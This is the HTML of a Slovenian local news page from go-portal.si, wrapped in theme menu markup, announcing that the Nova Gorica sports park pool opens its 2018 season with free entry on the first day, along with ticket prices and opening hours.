block_td_uid_6_697aa4f7f030d.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_697aa4f7f030d);
</script><div id=td_uid_6_697aa4f7f030d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697aa4f7f030d" data-td_block_id="td_uid_6_697aa4f7f030d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697aa4f7f030d" data-td_block_id="td_uid_6_697aa4f7f030d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697aa4f7f1278_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697aa4f7f1278" ><script>var block_td_uid_7_697aa4f7f1278 = new tdBlock();
block_td_uid_7_697aa4f7f1278.id = "td_uid_7_697aa4f7f1278";
block_td_uid_7_697aa4f7f1278.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697aa4f7f1278_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697aa4f7f1278_rand","tdc_css_class_style":"td_uid_7_697aa4f7f1278_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697aa4f7f1278.td_column_number = "3";
block_td_uid_7_697aa4f7f1278.block_type = "td_block_mega_menu";
block_td_uid_7_697aa4f7f1278.post_count = "5";
block_td_uid_7_697aa4f7f1278.found_posts = "1268";
block_td_uid_7_697aa4f7f1278.header_color = "";
block_td_uid_7_697aa4f7f1278.ajax_pagination_infinite_stop = "";
block_td_uid_7_697aa4f7f1278.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_697aa4f7f1278);
</script><div id=td_uid_7_697aa4f7f1278 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697aa4f7f1278" data-td_block_id="td_uid_7_697aa4f7f1278"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697aa4f7f1278" data-td_block_id="td_uid_7_697aa4f7f1278"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697aa4f7f3859_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697aa4f7f3859" ><script>var block_td_uid_8_697aa4f7f3859 = new tdBlock();
block_td_uid_8_697aa4f7f3859.id = "td_uid_8_697aa4f7f3859";
block_td_uid_8_697aa4f7f3859.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697aa4f7f3859_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697aa4f7f3859_rand","tdc_css_class_style":"td_uid_8_697aa4f7f3859_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697aa4f7f3859.td_column_number = "3";
block_td_uid_8_697aa4f7f3859.block_type = "td_block_mega_menu";
block_td_uid_8_697aa4f7f3859.post_count = "5";
block_td_uid_8_697aa4f7f3859.found_posts = "163";
block_td_uid_8_697aa4f7f3859.header_color = "";
block_td_uid_8_697aa4f7f3859.ajax_pagination_infinite_stop = "";
block_td_uid_8_697aa4f7f3859.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_697aa4f7f3859);
</script><div id=td_uid_8_697aa4f7f3859 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697aa4f7f3859" data-td_block_id="td_uid_8_697aa4f7f3859"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697aa4f7f3859" data-td_block_id="td_uid_8_697aa4f7f3859"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3707" class="post-3707 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-bazen tag-nova-gorica tag-sportni-park" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Urnik in cena nespremenjena: DANES BREZPLAČNA VSTOPNICA</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-26T16:00:42+00:00" >26. maja, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Furnik-in-cena-nespremenjena-danes-brezplacna-vstopnica%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Urnik+in+cena+nespremenjena%3A+DANES+BREZPLA%C4%8CNA+VSTOPNICA&url=https%3A%2F%2Fgo-portal.si%2Furnik-in-cena-nespremenjena-danes-brezplacna-vstopnica%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/urnik-in-cena-nespremenjena-danes-brezplacna-vstopnica/&amp;media=https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg&description=Urnik+in+cena+nespremenjena%3A+DANES+BREZPLA%C4%8CNA+VSTOPNICA" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Urnik+in+cena+nespremenjena%3A+DANES+BREZPLA%C4%8CNA+VSTOPNICA%20-%20https%3A%2F%2Fgo-portal.si%2Furnik-in-cena-nespremenjena-danes-brezplacna-vstopnica%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg" data-caption="Foto: sz-ng.si"><img width="696" height="436" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG-696x436.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG-696x436.jpg 696w, https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG-300x188.jpg 300w, https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG-768x481.jpg 768w, https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG-670x420.jpg 670w, https://go-portal.si/wp-content/uploads/2018/05/Bazen-NG.jpg 830w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Bazen NG"/></a><figcaption class="wp-caption-text">Foto: sz-ng.si</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Arial"><span style="font-size: medium"><b>Danes se je v bazenu v Športnem parku v Novi Gorici začela nova kopalna sezona. Današnje obiskovalce čaka nagrada v obliki brezplačne vstopnice za kopanje v bazenu.</b></span></span></span></p>
<blockquote>
<h6 align="JUSTIFY"><span style="color: #000000;font-family: 'comic sans ms', sans-serif"><span style="font-size: medium">Vstopnina za odrasle znaša pet evrov, za upokojence, študente in mladino do 18 let 3,50 evrov, za otroke do sedem let 2,50 evrov, mlajši od treh let pa imajo prost vstop.</span></span></h6>
</blockquote>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Arial"><span style="font-size: medium">Kopališče bo do konca šolskega leta odprto od ponedeljka do petka, od 13. do 18. ure, ob sobotah in nedeljah od 9. do 19. ure, nočno kopanje pa bo mogoče med 20. in 22. uro. Med počitnicami bo bazen odprl svoja vrata ob 10. uri.</span></span></span></p>
<p align="JUSTIFY">Uredništvo</p>
        </div>


